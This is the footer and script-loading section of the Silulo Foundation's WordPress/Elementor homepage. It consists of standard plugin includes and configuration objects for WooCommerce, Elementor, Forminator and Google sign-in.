					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6751f85" href="https://www.facebook.com/silulofoundation" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-920e497" href="https://www.instagram.com/silulofoundation/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f1c5ea0" href="https://www.linkedin.com/company/silulo-foundation/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-65920d28" data-id="65920d28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-741468 elementor-widget elementor-widget-heading" data-id="741468" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Important Links</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-144d71d4 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="144d71d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://silulofoundation.org/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-right-arrow1"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://silulofoundation.org/about-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-right-arrow1"></i>						</span>
										<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://silulofoundation.org/programme/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-right-arrow1"></i>						</span>
										<span class="elementor-icon-list-text">Join Our Programme</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://silulofoundation.org/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-right-arrow1"></i>						</span>
										<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-56ae702a" data-id="56ae702a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4c8de8 elementor-widget elementor-widget-image" data-id="c4c8de8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://wptesting.co.za.dedi1045.jnb2.host-h.net/silulofoundation/">
							<img width="450" height="155" src="https://silulofoundation.org/wp-content/uploads/2023/02/Silulo-Foundation-Logo-01-197x68.png" class="attachment-full size-full wp-image-377" alt="" srcset="https://silulofoundation.org/wp-content/uploads/2023/02/Silulo-Foundation-Logo-01.png 450w, https://silulofoundation.org/wp-content/uploads/2023/02/Silulo-Foundation-Logo-01-300x103.png 300w, https://silulofoundation.org/wp-content/uploads/2023/02/Silulo-Foundation-Logo-01-197x68.png 197w" sizes="(max-width: 450px) 100vw, 450px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1a7f8c16 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a7f8c16" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f5889cb" data-id="f5889cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-430c21da elementor-widget elementor-widget-copyright" data-id="430c21da" data-element_type="widget" data-settings="{&quot;align_mobile&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="hfe-copyright-wrapper">
							<span>Copyright © 2026 Silulo Foundation | All Rights Reseved.</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4cbdf0ef" data-id="4cbdf0ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72ff652 elementor-widget elementor-widget-copyright" data-id="72ff652" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;right&quot;,&quot;align_mobile&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="hfe-copyright-wrapper">
							<span>Designed by <a href="https://webmaxsolution.com" target="_blank"> Webmax</a></span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
		</div><!-- #page -->

<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="shopengine-quick-view-modal se-modal-wrapper"></div>
				<div class="shopengine-comparison-modal se-modal-wrapper">
			<div class="se-modal-inner"></div>
		</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<!-- Sign in with Google button added by Site Kit -->
		<style>
		.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}
		</style>
		<script src="https://accounts.google.com/gsi/client"></script>
<script>
(()=>{async function handleCredentialResponse(response){response.integration='woocommerce';try{const res=await fetch('https://silulofoundation.org/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});/* Preserve comment text in case of redirect after login on a page with a Sign in with Google button in the WordPress comments. */ const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!! commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText);}location.reload();}catch(error){console.error(error);}}if(typeof google !=='undefined'){google.accounts.id.initialize({client_id:'474457257591-ep7s4spi7dnsp6sm448q4mspruj2o5mh.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'});}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')|| defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')|| defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')|| defaultButtonOptions.theme,};if(typeof google !=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions);}});/* If there is a matching saved comment text in sessionStorage,restore it to the comment field and remove it from sessionStorage. */ const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length && commentField && !! postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`);}})();
</script>

<!-- End Sign in with Google button added by Site Kit -->
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://silulofoundation.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://silulofoundation.org/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='forminator-module-css-820-css' href='https://silulofoundation.org/wp-content/uploads/forminator/820_41e4b07e078cdad1d7b5c47b33662261/css/style-820.css?ver=1745588403' media='all' />
<link rel='stylesheet' id='forminator-icons-css' href='https://silulofoundation.org/wp-content/plugins/forminator/assets/forminator-ui/css/forminator-icons.min.css?ver=1.50.1' media='all' />
<link rel='stylesheet' id='forminator-utilities-css' href='https://silulofoundation.org/wp-content/plugins/forminator/assets/forminator-ui/css/src/forminator-utilities.min.css?ver=1.50.1' media='all' />
<link rel='stylesheet' id='forminator-grid-default-css' href='https://silulofoundation.org/wp-content/plugins/forminator/assets/forminator-ui/css/src/grid/forminator-grid.open.min.css?ver=1.50.1' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-base-css' href='https://silulofoundation.org/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.base.min.css?ver=1.50.1' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://silulofoundation.org/wp-includes/css/buttons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='forminator-font-roboto-css' href='https://fonts.bunny.net/css?family=Roboto&#038;ver=1.0' media='all' />
<link rel='stylesheet' id='embedpress-elementor-css-css' href='https://silulofoundation.org/wp-content/plugins/embedpress/assets/css/embedpress-elementor.css?ver=1768909606' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://silulofoundation.org/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://silulofoundation.org/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://silulofoundation.org/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.1" id="astra-theme-js-js"></script>
<script src="https://silulofoundation.org/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768909607" id="embedpress-gallery-justify-js"></script>
<script src="https://silulofoundation.org/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768909607" id="embedpress-lazy-load-js"></script>
<script id="business-directory-js-extra">
var bd_ajax = {"ajax_url":"https://silulofoundation.org/wp-admin/admin-ajax.php","nonce":"6bc7a9e5a6","is_mobile":"0","user_agent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)","debug_mode":"1","touch_enabled":"0","screen_width":"desktop"};
//# sourceURL=business-directory-js-extra
</script>
<script src="https://silulofoundation.org/wp-content/plugins/business-directory/assets/js/business-directory.js?ver=1.1.0" id="business-directory-js"></script>
<script src="https://silulofoundation.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://silulofoundation.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://silulofoundation.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/silulofoundation.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://silulofoundation.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"page","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
</script>
<script src="https://silulofoundation.org/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://silulofoundation.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script src="https://silulofoundation.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://silulofoundation.org/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script src="https://silulofoundation.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://silulofoundation.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://silulofoundation.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://silulofoundation.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Tap to select the previous period","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/silulofoundation.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/silulofoundation.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/silulofoundation.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3a36d781ec"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":347,"title":"Home%20-%20Silulo%20Foundation","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://silulofoundation.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://silulofoundation.org/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://silulofoundation.org/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script src="https://silulofoundation.org/wp-content/plugins/shopengine/assets/js/simple-scrollbar.js?ver=4.8.7" id="shopengine-simple-scrollbar.js-js-js"></script>
<script src="https://silulofoundation.org/wp-content/plugins/shopengine/assets/js/filter.js?ver=4.8.7" id="shopengine-filter-js-js"></script>
<script id="shopengine-js-js-extra">
var shopEngineApiSettings = {"resturl":"https://silulofoundation.org/wp-json/","rest_nonce":"c070538abe"};
//# sourceURL=shopengine-js-js-extra
</script>
<script src="https://silulofoundation.org/wp-content/plugins/shopengine/assets/js/public.js?ver=4.8.7" id="shopengine-js-js"></script>
<script src="https://silulofoundation.org/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="shopengine-swatches-loop-js-js"></script>
<script id="shopengine-comparison-js-extra">
var shopEngineComparison = {"product_id":"347","resturl":"https://silulofoundation.org/wp-json/","rest_nonce":"c070538abe"};
//# sourceURL=shopengine-comparison-js-extra
</script>
<script src="https://silulofoundation.org/wp-content/plugins/shopengine/modules/comparison/assets/js/comparison.js?ver=4.8.7" id="shopengine-comparison-js"></script>
<script src="https://silulofoundation.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://silulofoundation.org/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://silulofoundation.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="shopengine-js-front-js-extra">
var frontendApiSettings = {"nonce":"a784ea75fb","ajaxurl":"https://silulofoundation.org/wp-admin/admin-ajax.php"};
//# sourceURL=shopengine-js-front-js-extra
</script>
<script src="https://silulofoundation.org/wp-content/plugins/shopengine/modules/swatches/assets/js/frontend.js?ver=4.8.7" id="shopengine-js-front-js"></script>
<script src="https://silulofoundation.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "ZAR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
</script>
<script src="https://silulofoundation.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://silulofoundation.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://silulofoundation.org/wp-admin/admin-ajax.php","nonce":"5f297073e4","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://silulofoundation.org/","cart_redirectition":"no","cart_page_url":"https://silulofoundation.org/basket/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://silulofoundation.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script src="https://silulofoundation.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://silulofoundation.org/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"en_ZA"};
var um_common_variables = {"locale":"en_ZA"};
//# sourceURL=um_common-js-extra
</script>
<script src="https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script src="https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
//# sourceURL=um_frontend_common-js-extra
</script>
<script src="https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script src="https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script src="https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script src="https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script src="https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script src="https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script src="https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script src="https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"67108864","nonce":"0e443289b9"};
//# sourceURL=um_scripts-js-extra
</script>
<script src="https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script src="https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script src="https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script src="https://silulofoundation.org/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.2" id="hfe-frontend-js-js"></script>
<script src="https://silulofoundation.org/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.50.1" id="forminator-jquery-validate-js"></script>
<script src="https://silulofoundation.org/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.50.1" id="forminator-form-js"></script>
<script id="forminator-front-scripts-js-extra">
var ForminatorFront = {"ajaxUrl":"https://silulofoundation.org/wp-admin/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https://silulofoundation.org/wp-content/plugins/forminator/assets/js/library/intlTelInputUtils.js","process_error":"Please try again","payment_failed":"Payment failed. Please try again.","payment_cancelled":"Payment was cancelled"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
//# sourceURL=forminator-front-scripts-js-extra
</script>
